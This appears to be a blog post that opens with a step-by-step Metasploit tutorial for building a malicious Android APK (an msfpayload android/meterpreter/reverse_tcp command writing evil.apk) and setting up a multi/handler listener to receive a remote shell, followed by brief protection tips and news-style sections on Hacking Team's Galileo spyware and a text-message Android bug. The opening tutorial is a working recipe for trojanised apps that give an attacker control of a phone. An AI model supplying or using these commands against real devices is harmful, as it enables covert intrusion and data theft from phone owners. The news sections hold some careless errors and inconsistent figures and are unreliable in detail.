Android Penetration Testing Using Metasploit Framework

Android is Linux based and generally has a .apk format whose contents can be seen by unzipping with Winrar. APK stands for Android application package file and is used for distributing and installing the applications on Android devices.
Android Penetration Testing With Metasploit
Requirements :
- Metasploit Framework .
- Android Smart Phone or an Android Emulator .
Step 1: Create a malicious APK file. Metasploit ships in with everything you need to create a malicious apk file.
Command: msfpayload android/meterpreter/reverse_tcp LHOST=<YOUR-IP> LPORT=443 R > evil.apk
Explanation: This command basically creates a reverse TCP payload (the victim will establish a reverse connection to the attacker over TCP on the specified IP and the Port Number).
Step 2: Setup a listener: we just created a malicious Android application that will establish a reverse TCP connection, at the attacker side we need to set up a metasploit listener that will be here to accept the connection.
Command:
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST <YOUR-IP>
set LPORT 443
exploit
Multi/Handler is a stub that is able to handle the connect backs of almost all metasploit payloads. With the above commands, we just set up a “listener” for the Metasploit generated malicious application (evil.apk) to connect back to the attacker. It is here we expect to get a Meterpreter Shell if all went right.
Everything is read. All one needs to do is install and start the malicious application on Android device or an emulator and see what all information we can get from this application .

How to Protect your Android Device:
- Don’t install APK’s from the unknown source.
- Make sure you have the “Install Applications From Unknown Source” options in the Settings menu disabled.
- Use a good antivirus protection vendor.
Android Hacking Toolkit : The hacking Team
The underground software market has a tool named Galileo that can spy the devices running on iOS, Android, Windows Mobile , BlackBerry, as well as Mac and Windows PC .
The Italian Hacking Team reported about the release of Galileo.
Hackers from Italy, known as Hacking Team, which has been into the news a lot lately due to being hacked by a group of hackers announced the release of this spyware capable to hack smartphones running iOS, Android, Windows Phone and BlackBerry.
The developers also claimed that the tool is able to hack computers running Windows and OS X.
The FBI is aid to have spent $775K on Hacking Team’s Android Hacking Spy Tools since 2011 according to several spreadsheets within the hacked archive of the Hacking Team, which contain a list of Hacking Team’s customers.
These documents indicate that the FBI first purchased the company’s “RCS”, the Android Hacking Toolkit in 2011. RCS stands for “Remote Control Service,” otherwise known as “Galileo,” Hacking Team’s premiere spy product.
RCS is a simple piece of hacking software and has been used previously by the Ethiopian regime to target journalists based in Washington DC among various other attacks .
Further into the RCS aka Galileo begin to transmits voice and text messages, emails, files, web-surfing history to the hackers in “invisible” mode, and can also provide remote access to camera and microphone. Further, all the data are transmitted to a secure RCS-server.
According to hackers that hacked the hacking Team, it is said that the Hacking Team sell their software only to the government departments of developing countries as Mexico, Colombia, Kazakhstan, Uzbekistan, Morocco, Sudan, Malaysia, Ethiopia and many more .
For a long time its known that law enforcement and intelligence agencies worldwide use Hacking Team’s tools to spy on computer and mobile phone users—including, in some countries, to spy on political dissidents, journalists and human rights advocates.
This is however, the first time that the modules used in the spyware on mobile phone users have been uncovered in the wild and reverse-engineered .
Android Phones : Hack with Text Message
Do you know Android Phone can be Hacked with Text Message ? This is likely the biggest Android hack of all time. This hack affects more than 900 million smart phones over the globe. Almost 95% of the smart phones are affected by this android bug .This bug in the Android OS itself allows an attacker to hack into an Android Smart Phone by just sending a picture or any other multimedia via a text message .

This bug is in the Android Operating system itself. The bug is simple, and lies in the fact how Android starts to analyze the incoming text message. As the text arrives to your Android Smart-phone, even before a text message is opened, the android automatically starts to process the incoming media files – pictures, audio, video etc.
This clearly means if a malware infected file is sent in a text message, this android malware can start infecting the phone as soon as it is received.
This android bug is somewhat similar to recent Apple text Hack.
950 Million Android Smartphones Affected
On the same day the Bug was reported, Google acknowledges the bug and has the following to say: “Android has ways of limiting the hacker’s access to separate apps and phone functions. “
However the hackers have been successfully been able to overcome these limitations in the past.
This bug in Android is the worst flaw yet reported as per the hacker’s community. This flaw is can allow full control of the Android Smart-phone and the hacker can perform complex actions such as wiping the device, accessing apps and app data or even secretly turn the camera on.
This android text bug affects any phone made in the last 5 years!!
The following Android versions are affected by the bug:
Froyo
Gingerbread
Honeycomb
Ice Cream Sandwich
Jelly Bean
KitKat
Lollipop iterations
The bug was reported by Zimperium, a cybersecurity company that specializes in mobile devices. Zimperium says that it had warned Google about the flaw on April 9 and even provided a fix. However it’s been more than a 100 days and a fix isn’t available yet.
Now the issue is how quickly will google manage to fix this bug?

No comments